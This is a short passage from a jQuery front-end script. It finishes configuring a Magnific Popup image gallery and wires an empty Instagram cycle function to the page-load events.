				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function(item) {
					return item.el.attr('title');
				}
			}
		});
	}

	function pi_instagram_cycle()
	{
		
	}

	$(document).ready(function()
	{
		pi_ip_magnific();
	})

	$(window).load(function()
	{
		pi_instagram_cycle();
	})

})(jQuery, window, document);